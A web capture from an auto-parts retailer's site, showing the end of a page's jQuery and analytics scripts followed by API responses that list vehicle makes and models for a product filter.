				$(this).find(".wsm-cart-checkout-button:eq(0)").addClass("proceed__checkout");
			});

			// $(".proceed__checkout button").text("Checkout");
			$('.wsm-cart-checkout-button.paypal-express input[type="image"]').attr('src','https://www.paypalobjects.com/webstatic/en_US/i/buttons/buy-logo-large.png');

			// $(".paypal-widget-wrapper, div.wsm-prod-buttons p[data-promo-id='promo_set_default']").wrapAll("<div class='prod__payment'/>");
			// let pay__html = $(".prod__payment").detach();
			$(pay__html).insertAfter('.wsm-prod-buttons form.product_form');

			$(".listControls_iconContainer__EUUvE[aria-label='grid layout']").trigger('click');
		});

        document.addEventListener("DOMContentLoaded", function () {
          // Get the element with the class "cart_icon_counter_wrapper"
          var cartElement = document.querySelector(".cart_icon_counter_wrapper");

          // Define the delay time in milliseconds (e.g., 2000ms for a 2-second delay)
          var delayTime = 2000;

          // Variable to track whether the click event is currently delayed
          var isClickDelayed = false;

          // Function to handle the delayed click event
          function handleDelayedClick(event) {
              if (isClickDelayed) {
                  event.preventDefault();
              }
          }

          // Attach the handleDelayedClick function to the click event of the element
          cartElement.addEventListener("click", handleDelayedClick);

          // Function to initiate the delay
          function initiateDelay() {
            console.log("Samjj")
              if (!isClickDelayed) {
                  isClickDelayed = true;

                  // Prevent the default click behavior (e.g., navigating to /cart.html)
                  event.preventDefault();

                  // Delay the click event by the specified time
                  setTimeout(function () {
                      // Trigger the original click event after the delay
                      isClickDelayed = false;
                      cartElement.click();
                  }, delayTime);
              }
          }
      });
      </script>






<!-- Bing Code LIVE 4126 -->
<script>
    (function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"25006383"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");

    jQuery(document).bind('cbox_complete', function() {
            jQuery('#cboxCloseTimerBar').stop();
          jQuery('#cboxCloseTimerBar').animate({'width': 0}, 10000, function() {
            jQuery.colorbox.close();
          });
      });
</script>

<!-- Google Ads Purchase conversion event -->

<!-- Microsoft Ads Purchase conversion event -->


        <script>
    $('ul.dropdown').each(function() {
      var $this = $(this);
      if ($this.find('li').length <= 7) { 
          $this.addClass('one-col');
      }
      else if (($this.find('li').length > 7) && ($this.find('li').length < 15)) { 
          $this.addClass('two-col');
      }
      else if ($this.find('li').length >= 15) { 
          $this.addClass('three-col');
          $(this).parent().addClass('three-col-parent');
      }
    });
    </script>
<script type="text/javascript">window.NREUM||(NREUM={});NREUM.info={"beacon":"bam.nr-data.net","licenseKey":"NRJS-5114e709e7357dfdb01","applicationID":"1040096026","transactionName":"NFxUNUFUC0EAWhBeDQ0WdRRAQQpfTloFQwcEVkQYHVwLVgRB","queueTime":0,"applicationTime":476,"atts":"GBtXQwlOGE8=","errorBeacon":"bam.nr-data.net","agent":""}</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://treperformance.com/api?20260120001321
body_size: 633
content:
{"request":"widget.attribute.filternew","status":"success","result":{"label":"78","is_brand":false,"values":[{"id":"1264008","name":"Acura","selected":false},{"id":"1304039","name":"Alfa Romeo","selected":false},{"id":"1264071","name":"Audi","selected":false},{"id":"1264398","name":"BMW","selected":false},{"id":"1304552","name":"Bentley","selected":false},{"id":"1263909","name":"Buick","selected":false},{"id":"2289","name":"Cadillac","selected":false},{"id":"1304593","name":"Can Am","selected":false},{"id":"2290","name":"Chevrolet","selected":false},{"id":"1303936","name":"Chrysler","selected":false},{"id":"1264032","name":"Cooper","selected":false},{"id":"1304140","name":"Daewoo","selected":false},{"id":"1304060","name":"Daiha","selected":false},{"id":"2292","name":"Dodge","selected":false},{"id":"1303979","name":"Eagle","selected":false},{"id":"1304775","name":"Ferrari","selected":false},{"id":"1304065","name":"Fiat","selected":false},{"id":"2293","name":"Ford","selected":false},{"id":"2291","name":"GMC","selected":false},{"id":"1304152","name":"Geo","selected":false},{"id":"1303997","name":"Holden","selected":false},{"id":"1264011","name":"Honda","selected":false},{"id":"2294","name":"Hummer","selected":false},{"id":"1263869","name":"Hyundai","selected":false},{"id":"1264018","name":"Infiniti","selected":false},{"id":"1304187","name":"Isuzu","selected":false},{"id":"1304188","name":"Jaguar","selected":false},{"id":"1264483","name":"Jeep","selected":false},{"id":"1304767","name":"Jesnen","selected":false},{"id":"1304196","name":"Kia","selected":false},{"id":"1304200","name":"Lada","selected":false},{"id":"1264037","name":"Lamborghini","selected":false},{"id":"1304204","name":"Lancia","selected":false},{"id":"1304207","name":"Land Rover","selected":false},{"id":"1303983","name":"Lexus","selected":false},{"id":"1264489","name":"Lincoln","selected":false},{"id":"1304004","name":"Lotus","selected":false},{"id":"1304776","name":"Maserati","selected":false},{"id":"1264019","name":"Mazda","selected":false},{"id":"1304542","name":"Mercedes-Benz","selected":false},{"id":"1303972","name":"Mercury","selected":false},{"id":"1304222","name":"Merkur","selected":false},{"id":"1300292","name":"Mini","selected":false},{"id":"1264038","name":"Mitsubishi","selected":false},{"id":"1304768","name":"Monteverdi","selected":false},{"id":"1263913","name":"Nissan","selected":false},{"id":"1304376","name":"Oldsmobile","selected":false},{"id":"1304230","name":"Opel","selected":false},{"id":"1304000","name":"Plymouth","selected":false},{"id":"1304621","name":"Polaris","selected":false},{"id":"2295","name":"Pontiac","selected":false},{"id":"1303929","name":"Porsche","selected":false},{"id":"1304626","name":"Ram","selected":false},{"id":"1304224","name":"Renault","selected":false},{"id":"1304406","name":"Rover","selected":false},{"id":"1304412","name":"Saab","selected":false},{"id":"1304415","name":"Saturn","selected":false},{"id":"1179208","name":"Scion","selected":false},{"id":"1179207","name":"Subaru","selected":false},{"id":"1304436","name":"Suzuki","selected":false},{"id":"1303949","name":"Toyota","selected":false},{"id":"1304437","name":"Vauxhall","selected":false},{"id":"1303995","name":"Volkswagen","selected":false},{"id":"1304478","name":"Volvo","selected":false},{"id":"1304665","name":"Yamaha","selected":false}]}}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://treperformance.com/api?20260120001321
body_size: 5724
content:
{"request":"widget.attribute.filternew","status":"success","result":{"label":"79","is_brand":false,"values":[{"id":"1304652","name":"1 Ton Pickup","selected":false},{"id":"1304656","name":"1\/2 Ton Pickup","selected":false},{"id":"1304763","name":"1M","selected":false},{"id":"1304587","name":"86","selected":false},{"id":"1304044","name":"145","selected":false},{"id":"1304043","name":"146","selected":false},{"id":"1304042","name":"155","selected":false},{"id":"1304707","name":"200","selected":false},{"id":"1264022","name":"200 SX","selected":false},{"id":"1304494","name":"240","selected":false},{"id":"1264034","name":"240Z","selected":false},{"id":"1263914","name":"240sx","selected":false},{"id":"1304493","name":"242","selected":false},{"id":"1304492","name":"244","selected":false},{"id":"1304491","name":"245","selected":false},{"id":"1264035","name":"260Z","selected":false},{"id":"1304490","name":"262","selected":false},{"id":"1304489","name":"264","selected":false},{"id":"1304488","name":"265","selected":false},{"id":"1304657","name":"3\/4 Ton Pickup","selected":false},{"id":"1303962","name":"300","selected":false},{"id":"2309","name":"300C","selected":false},{"id":"1264036","name":"300ZX","selected":false},{"id":"1304053","name":"316","selected":false},{"id":"1304548","name":"316i","selected":false},{"id":"1304052","name":"318","selected":false},{"id":"1304547","name":"318i","selected":false},{"id":"1304051","name":"320","selected":false},{"id":"1304549","name":"320i","selected":false},{"id":"1304050","name":"323","selected":false},{"id":"1304546","name":"323i","selected":false},{"id":"1304049","name":"325","selected":false},{"id":"1304545","name":"325i","selected":false},{"id":"1303996","name":"328","selected":false},{"id":"1304544","name":"328i","selected":false},{"id":"1304048","name":"330","selected":false},{"id":"1304680","name":"330ci","selected":false},{"id":"1304543","name":"330i","selected":false},{"id":"1304681","name":"330xi","selected":false},{"id":"1304686","name":"9-7x","selected":false},{"id":"1303985","name":"335","selected":false},{"id":"1304151","name":"2000 GTX","selected":false},{"id":"1304367","name":"3000GT","selected":false},{"id":"1303986","name":"335i","selected":false},{"id":"1303987","name":"335is","selected":false},{"id":"1264044","name":"350 Z","selected":false},{"id":"1303945","name":"370 Z","selected":false},{"id":"1303988","name":"435i","selected":false},{"id":"1304487","name":"440","selected":false},{"id":"1304618","name":"442","selected":false},{"id":"1304486","name":"460","selected":false},{"id":"1304485","name":"480","selected":false},{"id":"1303952","name":"4Runner","selected":false},{"id":"1304526","name":"518i","selected":false},{"id":"1304527","name":"520i","selected":false},{"id":"1304550","name":"523i","selected":false},{"id":"1304528","name":"525i","selected":false},{"id":"1304551","name":"528i","selected":false},{"id":"1304529","name":"530i","selected":false},{"id":"1304530","name":"535i","selected":false},{"id":"1303974","name":"540i","selected":false},{"id":"1304777","name":"599 GTB","selected":false},{"id":"1304778","name":"599 GTO","selected":false},{"id":"1304288","name":"600","selected":false},{"id":"1304532","name":"730i","selected":false},{"id":"1264399","name":"735","selected":false},{"id":"1304531","name":"735i","selected":false},{"id":"1304484","name":"740","selected":false},{"id":"1303975","name":"740i","selected":false},{"id":"1304410","name":"820","selected":false},{"id":"1304409","name":"827","selected":false},{"id":"1264400","name":"850","selected":false},{"id":"1304413","name":"900","selected":false},{"id":"1304414","name":"900S","selected":false},{"id":"1304807","name":"A 45","selected":false},{"id":"1303991","name":"A3","selected":false},{"id":"1264072","name":"A4","selected":false},{"id":"1304758","name":"A6","selected":false},{"id":"1304649","name":"ATS","selected":false},{"id":"1304614","name":"ATS-V","selected":false},{"id":"1304176","name":"Accent","selected":false},{"id":"1304393","name":"Acclaim","selected":false},{"id":"1303937","name":"Accord","selected":false},{"id":"1304386","name":"Achieva","selected":false},{"id":"1304435","name":"Aerio","selected":false},{"id":"1304054","name":"Alante","selected":false},{"id":"1304385","name":"Alero","selected":false},{"id":"1304759","name":"All Road Quattro","selected":false},{"id":"1304741","name":"Allure","selected":false},{"id":"1264045","name":"Altima","selected":false},{"id":"1304717","name":"Apollo","selected":false},{"id":"1304061","name":"Applause","selected":false},{"id":"1304118","name":"Astro","selected":false},{"id":"1304333","name":"626","selected":false},{"id":"1304287","name":"Aries","selected":false},{"id":"1304672","name":"Armada","selected":false},{"id":"1304706","name":"Aspen","selected":false},{"id":"1304236","name":"Astra","selected":false},{"id":"1303934","name":"911","selected":false},{"id":"1304332","name":"929","selected":false},{"id":"1304481","name":"940","selected":false},{"id":"1304480","name":"960","selected":false},{"id":"1304627","name":"1500","selected":false},{"id":"2302","name":"2500","selected":false},{"id":"1304628","name":"3500","selected":false},{"id":"1304175","name":"Atos","selected":false},{"id":"2300","name":"Avalanche","selected":false},{"id":"1304471","name":"Avalon","selected":false},{"id":"1304482","name":"780","selected":false},{"id":"1304286","name":"Avenger","selected":false},{"id":"1304470","name":"Avensis","selected":false},{"id":"1304244","name":"Aviator","selected":false},{"id":"1304508","name":"B100","selected":false},{"id":"1304509","name":"B150","selected":false},{"id":"1304510","name":"B200","selected":false},{"id":"1304331","name":"B2300","selected":false},{"id":"1304511","name":"B250","selected":false},{"id":"1304512","name":"B300","selected":false},{"id":"1304330","name":"B3000","selected":false},{"id":"1304513","name":"B350","selected":false},{"id":"1304329","name":"B4000","selected":false},{"id":"1179210","name":"BRZ","selected":false},{"id":"1304411","name":"800","selected":false},{"id":"1304806","name":"BT-50","selected":false},{"id":"1304423","name":"Baja","selected":false},{"id":"1304434","name":"Baleno","selected":false},{"id":"1304642","name":"Barracuda","selected":false},{"id":"1304650","name":"Bel Air","selected":false},{"id":"1304724","name":"Belvedere","selected":false},{"id":"1304119","name":"Beretta","selected":false},{"id":"1304727","name":"Biscayne","selected":false},{"id":"1304120","name":"Blazer","selected":false},{"id":"1304403","name":"Bonneville","selected":false},{"id":"1304384","name":"Bravada","selected":false},{"id":"1304392","name":"Breeze","selected":false},{"id":"2314","name":"Bronco","selected":false},{"id":"1304651","name":"C10","selected":false},{"id":"1304661","name":"C15\/C1500","selected":false},{"id":"2301","name":"C1500","selected":false},{"id":"1304541","name":"C180","selected":false},{"id":"1304540","name":"C200","selected":false},{"id":"1304539","name":"C220","selected":false},{"id":"1304538","name":"C230","selected":false},{"id":"1304537","name":"C240","selected":false},{"id":"1304659","name":"C2500","selected":false},{"id":"1304536","name":"C280","selected":false},{"id":"1304574","name":"C32","selected":false},{"id":"1304556","name":"C63 AMG","selected":false},{"id":"1304479","name":"C70","selected":false},{"id":"1264050","name":"CA18DET","selected":false},{"id":"1304669","name":"CL","selected":false},{"id":"1304575","name":"CL55","selected":false},{"id":"1304688","name":"CL63 AMG","selected":false},{"id":"1304483","name":"760","selected":false},{"id":"1304808","name":"CLA 45","selected":false},{"id":"1304535","name":"CLK 200","selected":false},{"id":"1304534","name":"CLK 230","selected":false},{"id":"1304533","name":"CLK 320","selected":false},{"id":"1304689","name":"CLK63 AMG","selected":false},{"id":"1304690","name":"CLS63 AMG","selected":false},{"id":"1264014","name":"CR-V","selected":false},{"id":"1304167","name":"CRX","selected":false},{"id":"1303967","name":"CRZ","selected":false},{"id":"1304630","name":"CT4-V","selected":false},{"id":"1304615","name":"CT5-V","selected":false},{"id":"1304662","name":"CTS","selected":false},{"id":"1264031","name":"CTS-V","selected":false},{"id":"1304157","name":"Cabellero","selected":false},{"id":"1304383","name":"Calais","selected":false},{"id":"1304697","name":"944","selected":false},{"id":"1303935","name":"Caliber","selected":false},{"id":"1304555","name":"Camargue","selected":false},{"id":"2297","name":"Camaro","selected":false},{"id":"1304469","name":"Camry","selected":false},{"id":"1304557","name":"Canyon","selected":false},{"id":"1304356","name":"Capri","selected":false},{"id":"1304122","name":"Caprice","selected":false},{"id":"1304784","name":"Caprice VQ","selected":false},{"id":"1304285","name":"Caravan","selected":false},{"id":"1304391","name":"Caravelle","selected":false},{"id":"1304708","name":"Cargo Van","selected":false},{"id":"1304468","name":"Carinae","selected":false},{"id":"1304121","name":"Cavalier","selected":false},{"id":"1304117","name":"Celebrity","selected":false},{"id":"1303958","name":"Celica","selected":false},{"id":"1304156","name":"Celta","selected":false},{"id":"1304093","name":"Century","selected":false},{"id":"855957","name":"Challenger","selected":false},{"id":"1304062","name":"Charade","selected":false},{"id":"2311","name":"Charger","selected":false},{"id":"1304116","name":"Chassis","selected":false},{"id":"1304069","name":"Cherokee","selected":false},{"id":"2299","name":"Chevelle","selected":false},{"id":"1304718","name":"Chevy II","selected":false},{"id":"1304382","name":"Ciera","selected":false},{"id":"1304055","name":"Cimarron","selected":false},{"id":"1303977","name":"Cirrus","selected":false},{"id":"1304115","name":"Citation","selected":false},{"id":"1304596","name":"City","selected":false},{"id":"1264012","name":"Civic","selected":false},{"id":"1304123","name":"Classic","selected":false},{"id":"1304229","name":"Clio","selected":false},{"id":"1303960","name":"Cobalt","selected":false},{"id":"1304559","name":"Colorado","selected":false},{"id":"1304284","name":"Colt","selected":false},{"id":"1304667","name":"Comanche","selected":false},{"id":"1304648","name":"Comet","selected":false},{"id":"1304687","name":"Commander","selected":false},{"id":"1304003","name":"Commodore","selected":false},{"id":"1304785","name":"Commodore VN","selected":false},{"id":"1304786","name":"Commodore VP","selected":false},{"id":"1304787","name":"Commodore VR","selected":false},{"id":"1304788","name":"Commodore VS","selected":false},{"id":"1304789","name":"Commodore VT","selected":false},{"id":"1304138","name":"Concorde","selected":false},{"id":"1304283","name":"Conquest","selected":false},{"id":"1304554","name":"Corniche","selected":false},{"id":"1303959","name":"Corolla","selected":false},{"id":"1304725","name":"Coronet","selected":false},{"id":"1304235","name":"Corsa","selected":false},{"id":"2298","name":"Corvette","selected":false},{"id":"1304355","name":"Cougar","selected":false},{"id":"1304066","name":"Coupe","selected":false},{"id":"1304467","name":"Cresida","selected":false},{"id":"1303971","name":"Crown Victoria","selected":false},{"id":"1264053","name":"Cruze","selected":false},{"id":"1304381","name":"Cutlass","selected":false},{"id":"1304730","name":"Cyclone","selected":false},{"id":"1304514","name":"D100","selected":false},{"id":"1304515","name":"D150","selected":false},{"id":"1304516","name":"D200","selected":false},{"id":"1304375","name":"D21","selected":false},{"id":"1304517","name":"D250","selected":false},{"id":"1304518","name":"D300","selected":false},{"id":"1304519","name":"D350","selected":false},{"id":"1304746","name":"DTS","selected":false},{"id":"1264482","name":"Dakota","selected":false},{"id":"1304643","name":"Dart","selected":false},{"id":"1304139","name":"Daytona","selected":false},{"id":"1304797","name":"Defender","selected":false},{"id":"1264015","name":"Del Sol","selected":false},{"id":"1304205","name":"Delta","selected":false},{"id":"1304728","name":"Delta 88","selected":false},{"id":"1304328","name":"Demio","selected":false},{"id":"2303","name":"Denali","selected":false},{"id":"1304056","name":"Deville","selected":false},{"id":"1304757","name":"Diablo","selected":false},{"id":"1304366","name":"Diamante","selected":false},{"id":"1304209","name":"Discovery","selected":false},{"id":"1264480","name":"Durango","selected":false},{"id":"1304644","name":"Duster","selected":false},{"id":"1304282","name":"Dynasty","selected":false},{"id":"1304137","name":"E Class","selected":false},{"id":"1304766","name":"E28","selected":false},{"id":"1304047","name":"E30","selected":false},{"id":"1304404","name":"6000","selected":false},{"id":"1304114","name":"Corsica","selected":false},{"id":"1304046","name":"E36","selected":false},{"id":"1304682","name":"E39","selected":false},{"id":"1304045","name":"E46","selected":false},{"id":"1304576","name":"E55","selected":false},{"id":"1304591","name":"E60","selected":false},{"id":"1304691","name":"E63 AMG","selected":false},{"id":"1304684","name":"E85","selected":false},{"id":"1304762","name":"E87","selected":false},{"id":"1304592","name":"E90","selected":false},{"id":"1304683","name":"E91","selected":false},{"id":"1304677","name":"E92","selected":false},{"id":"1304678","name":"E93","selected":false},{"id":"1304221","name":"ES250","selected":false},{"id":"1304220","name":"ES300","selected":false},{"id":"1304598","name":"ES350","selected":false},{"id":"1304365","name":"Eclispe","selected":false},{"id":"1304755","name":"Edge","selected":false},{"id":"1304380","name":"Eighty-Eight","selected":false},{"id":"1304113","name":"El Camino","selected":false},{"id":"1304174","name":"Elantra","selected":false},{"id":"1304057","name":"Eldorado","selected":false},{"id":"1304095","name":"Electra","selected":false},{"id":"1304405","name":"2000","selected":false},{"id":"1304005","name":"Elise","selected":false},{"id":"1304703","name":"Envoy","selected":false},{"id":"1304742","name":"Equinox","selected":false},{"id":"2296","name":"Escalade","selected":false},{"id":"1304715","name":"Escalade-V","selected":false},{"id":"1263908","name":"Escort","selected":false},{"id":"1304228","name":"Espace","selected":false},{"id":"1304147","name":"Espero","selected":false},{"id":"1304063","name":"Espirit","selected":false},{"id":"1304096","name":"Estate Wagon","selected":false},{"id":"1304433","name":"Esteem","selected":false},{"id":"1304364","name":"Evolution","selected":false},{"id":"1304173","name":"Excel","selected":false},{"id":"1304750","name":"Excursion","selected":false},{"id":"1304006","name":"Exige","selected":false},{"id":"1303963","name":"Expedition","selected":false},{"id":"1304745","name":"Explorer","selected":false},{"id":"1304363","name":"Expo","selected":false},{"id":"1304699","name":"Express","selected":false},{"id":"1304748","name":"F-100","selected":false},{"id":"2315","name":"F-150","selected":false},{"id":"2316","name":"F-150 Lightning","selected":false},{"id":"1298236","name":"F-250","selected":false},{"id":"1304561","name":"F-350","selected":false},{"id":"1304562","name":"F-450","selected":false},{"id":"1304563","name":"F-550","selected":false},{"id":"1304798","name":"F-Pace","selected":false},{"id":"1304799","name":"F-Type","selected":false},{"id":"1304779","name":"F350","selected":false},{"id":"1304782","name":"F430","selected":false},{"id":"1304769","name":"FF","selected":false},{"id":"1303953","name":"FJ Cruiser","selected":false},{"id":"1179209","name":"FR-S","selected":false},{"id":"1303970","name":"FT-86","selected":false},{"id":"1303965","name":"FX35","selected":false},{"id":"1304731","name":"Fairlane","selected":false},{"id":"1303961","name":"Falcon","selected":false},{"id":"1264007","name":"Fiero","selected":false},{"id":"1304586","name":"Fiesta","selected":false},{"id":"1304136","name":"Fifth Avenue","selected":false},{"id":"2318","name":"Firebird","selected":false},{"id":"1304379","name":"Firenza","selected":false},{"id":"1303968","name":"Fit","selected":false},{"id":"1304058","name":"Fleetwood","selected":false},{"id":"1304752","name":"Flex","selected":false},{"id":"1263892","name":"Focus","selected":false},{"id":"1304010","name":"Forester","selected":false},{"id":"1304203","name":"Forma","selected":false},{"id":"1304584","name":"Forte","selected":false},{"id":"1304611","name":"Fortuner","selected":false},{"id":"1304709","name":"Freemont","selected":false},{"id":"1304374","name":"Frontier","selected":false},{"id":"1304432","name":"Fun","selected":false},{"id":"1303944","name":"G20","selected":false},{"id":"1264017","name":"G35","selected":false},{"id":"1303976","name":"G36","selected":false},{"id":"1303946","name":"G37","selected":false},{"id":"1303964","name":"G8","selected":false},{"id":"1304809","name":"GLA 45","selected":false},{"id":"1304670","name":"GR86","selected":false},{"id":"1304640","name":"GS","selected":false},{"id":"1304641","name":"GS 455","selected":false},{"id":"1304607","name":"GS F","selected":false},{"id":"1304219","name":"GS300","selected":false},{"id":"1304599","name":"GS350","selected":false},{"id":"1304218","name":"GS400","selected":false},{"id":"1304609","name":"GS460","selected":false},{"id":"1264002","name":"GT Supercar","selected":false},{"id":"1303981","name":"GT350","selected":false},{"id":"1264040","name":"GT500","selected":false},{"id":"1303992","name":"GTI Mk V","selected":false},{"id":"1303993","name":"GTI Mk VI","selected":false},{"id":"1263915","name":"GTO","selected":false},{"id":"1303948","name":"GTR","selected":false},{"id":"1304041","name":"GTV","selected":false},{"id":"1304647","name":"GTX","selected":false},{"id":"1303994","name":"GTi Mk VII","selected":false},{"id":"1304362","name":"Galant","selected":false},{"id":"1264039","name":"Gallardo","selected":false},{"id":"1263870","name":"Genesis","selected":false},{"id":"1304567","name":"Gladiator","selected":false},{"id":"1304583","name":"Golf","selected":false},{"id":"1304780","name":"GranCabrio","selected":false},{"id":"1304781","name":"GranTurismo","selected":false},{"id":"1264005","name":"Grand Am","selected":false},{"id":"1304710","name":"Grand Caravan","selected":false},{"id":"1264484","name":"Grand Cherokee","selected":false},{"id":"1304354","name":"Grand Marquis","selected":false},{"id":"1263910","name":"Grand National","selected":false},{"id":"1263916","name":"Grand Prix","selected":false},{"id":"1304616","name":"Grand Sport","selected":false},{"id":"1304635","name":"Grand Wagoneer","selected":false},{"id":"1304729","name":"Grandville","selected":false},{"id":"2317","name":"H2","selected":false},{"id":"1304704","name":"H3","selected":false},{"id":"1304770","name":"Hai 450","selected":false},{"id":"1304373","name":"Hardbody","selected":false},{"id":"1304600","name":"Helix","selected":false},{"id":"1304771","name":"Hemi 'Cuda","selected":false},{"id":"1304613","name":"Hiace","selected":false},{"id":"1304466","name":"Highlander","selected":false},{"id":"1304679","name":"Hilux","selected":false},{"id":"1304390","name":"Horizon","selected":false},{"id":"1304695","name":"Hornet","selected":false},{"id":"1304569","name":"Huracan","selected":false},{"id":"1304181","name":"I30","selected":false},{"id":"1304573","name":"ILX","selected":false},{"id":"1304608","name":"IS F","selected":false},{"id":"1304601","name":"IS250","selected":false},{"id":"1304217","name":"IS300","selected":false},{"id":"1304602","name":"IS350","selected":false},{"id":"1304112","name":"Impala","selected":false},{"id":"1304135","name":"Imperial","selected":false},{"id":"1304427","name":"Impreza","selected":false},{"id":"1304186","name":"Impulse","selected":false},{"id":"1304612","name":"Innova","selected":false},{"id":"1264009","name":"Integra","selected":false},{"id":"1304772","name":"Interceptor","selected":false},{"id":"1304281","name":"Intrepid","selected":false},{"id":"1304736","name":"J10","selected":false},{"id":"1304180","name":"J30","selected":false},{"id":"1304568","name":"JLU","selected":false},{"id":"1303969","name":"Jazz","selected":false},{"id":"1304160","name":"Jimmy","selected":false},{"id":"1304805","name":"Jimny","selected":false},{"id":"1304424","name":"Justy","selected":false},{"id":"1304737","name":"K10","selected":false},{"id":"1304660","name":"K1500","selected":false},{"id":"1304663","name":"K2500","selected":false},{"id":"1304227","name":"Kangoo","selected":false},{"id":"1304206","name":"Kappa","selected":false},{"id":"1304111","name":"Kodiak","selected":false},{"id":"1304422","name":"L100","selected":false},{"id":"1304361","name":"L200","selected":false},{"id":"1304421","name":"L300","selected":false},{"id":"1304603","name":"LC500","selected":false},{"id":"1304132","name":"LHS","selected":false},{"id":"1304216","name":"LS400","selected":false},{"id":"1304610","name":"LS460","selected":false},{"id":"1304420","name":"LW200","selected":false},{"id":"1304419","name":"LW300","selected":false},{"id":"1304215","name":"LX450","selected":false},{"id":"1304214","name":"LX470","selected":false},{"id":"1304571","name":"LX570","selected":false},{"id":"1304743","name":"Lacrosse","selected":false},{"id":"1304226","name":"Laguna","selected":false},{"id":"1304280","name":"Lancer","selected":false},{"id":"1264041","name":"Lancer EVO","selected":false},{"id":"1303955","name":"Landcruiser","selected":false},{"id":"1304146","name":"Lanos","selected":false},{"id":"1304134","name":"Laser","selected":false},{"id":"1263912","name":"Le Mans","selected":false},{"id":"1304639","name":"LeMans","selected":false},{"id":"1304133","name":"Lebaron","selected":false},{"id":"1304011","name":"Legacy","selected":false},{"id":"1304145","name":"Leganza","selected":false},{"id":"1304029","name":"Legend","selected":false},{"id":"1304106","name":"Lesabre","selected":false},{"id":"1304747","name":"Lucerne","selected":false},{"id":"1304110","name":"Lumina","selected":false},{"id":"1304353","name":"Lynx","selected":false},{"id":"1264481","name":"M Roadster","selected":false},{"id":"1264401","name":"M3","selected":false},{"id":"1304179","name":"M30","selected":false},{"id":"1303989","name":"M4","selected":false},{"id":"1264402","name":"M5","selected":false},{"id":"1304764","name":"M50","selected":false},{"id":"1304765","name":"M52","selected":false},{"id":"1303990","name":"M6","selected":false},{"id":"1304030","name":"MDX","selected":false},{"id":"1304753","name":"MKS","selected":false},{"id":"1304754","name":"MKT","selected":false},{"id":"1304756","name":"MKX","selected":false},{"id":"1304326","name":"MPV","selected":false},{"id":"1303957","name":"MR-2","selected":false},{"id":"1304325","name":"MX3","selected":false},{"id":"1304324","name":"MX5","selected":false},{"id":"1304323","name":"MX6","selected":false},{"id":"2312","name":"Magnum","selected":false},{"id":"1304109","name":"Malibu","selected":false},{"id":"1303973","name":"Marauder","selected":false},{"id":"1304067","name":"Marea","selected":false},{"id":"1304352","name":"Marina","selected":false},{"id":"1264490","name":"Mark LT","selected":false},{"id":"1304351","name":"Marquis","selected":false},{"id":"1304144","name":"Matiz","selected":false},{"id":"1304007","name":"Matrix","selected":false},{"id":"1304595","name":"Maverick","selected":false},{"id":"1264046","name":"Maxima","selected":false},{"id":"1304154","name":"Metro","selected":false},{"id":"1300115","name":"Miata","selected":false},{"id":"1304327","name":"Millenia","selected":false},{"id":"1264033","name":"Mini","selected":false},{"id":"1300293","name":"Mini Cooper","selected":false},{"id":"1304360","name":"Mirage","selected":false},{"id":"1304279","name":"Monaco","selected":false},{"id":"1304108","name":"Monte Carlo","selected":false},{"id":"1304733","name":"Montego","selected":false},{"id":"1304350","name":"Monterey","selected":false},{"id":"1304359","name":"Montero","selected":false},{"id":"1304349","name":"Mountaineer","selected":false},{"id":"1304553","name":"Mulsanne","selected":false},{"id":"2313","name":"Mustang","selected":false},{"id":"1304734","name":"Mustang II","selected":false},{"id":"1304348","name":"Mystique","selected":false},{"id":"1303941","name":"NSX","selected":false},{"id":"1304674","name":"NV2500","selected":false},{"id":"1304675","name":"NV3500","selected":false},{"id":"1304372","name":"NX1600","selected":false},{"id":"1304371","name":"NX2000","selected":false},{"id":"1304322","name":"Navajo","selected":false},{"id":"1304749","name":"Navigator","selected":false},{"id":"1264403","name":"Neon","selected":false},{"id":"1304131","name":"New Yorker","selected":false},{"id":"1304143","name":"Nexia","selected":false},{"id":"1304202","name":"Niva","selected":false},{"id":"1304620","name":"Nova","selected":false},{"id":"1304142","name":"Nubira","selected":false},{"id":"1304185","name":"Oasis","selected":false},{"id":"1303938","name":"Odyssey","selected":false},{"id":"1304234","name":"Omega","selected":false},{"id":"1304278","name":"Omni","selected":false},{"id":"1304199","name":"Optima","selected":false},{"id":"1304425","name":"Outback","selected":false},{"id":"1304594","name":"Outlander","selected":false},{"id":"1304711","name":"Pacifica","selected":false},{"id":"1304402","name":"Parisienne","selected":false},{"id":"1304105","name":"Park Avenue","selected":false},{"id":"1304472","name":"Paseo","selected":false},{"id":"1304166","name":"Passport","selected":false},{"id":"1304370","name":"Pathfinder","selected":false},{"id":"1304671","name":"Patrol","selected":false},{"id":"1303951","name":"Pickup","selected":false},{"id":"1304465","name":"Picnic","selected":false},{"id":"1304735","name":"Pinto","selected":false},{"id":"1304646","name":"Polara","selected":false},{"id":"1264016","name":"Prelude","selected":false},{"id":"1304150","name":"Premier","selected":false},{"id":"1304464","name":"Previa","selected":false},{"id":"1304155","name":"Prizm","selected":false},{"id":"1304712","name":"ProMaster","selected":false},{"id":"1263890","name":"Probe","selected":false},{"id":"1304321","name":"Protege","selected":false},{"id":"1304178","name":"Q45","selected":false},{"id":"1304177","name":"QX4","selected":false},{"id":"1304676","name":"QX56","selected":false},{"id":"1304673","name":"QX80","selected":false},{"id":"1304369","name":"Quest","selected":false},{"id":"1304740","name":"R1500","selected":false},{"id":"1304225","name":"R19","selected":false},{"id":"1304590","name":"RC F","selected":false},{"id":"1304604","name":"RC350","selected":false},{"id":"1304038","name":"RL","selected":false},{"id":"1264010","name":"RSX","selected":false},{"id":"1304606","name":"RX 450","selected":false},{"id":"1264021","name":"RX-7","selected":false},{"id":"1304585","name":"RX-8","selected":false},{"id":"1304213","name":"RX300","selected":false},{"id":"1304605","name":"RX350","selected":false},{"id":"1304622","name":"RZR","selected":false},{"id":"1304623","name":"RZR Pro R","selected":false},{"id":"1304705","name":"Rainier","selected":false},{"id":"2310","name":"Ram","selected":false},{"id":"1304696","name":"Rampage","selected":false},{"id":"1304751","name":"Ranchero","selected":false},{"id":"1304208","name":"Range 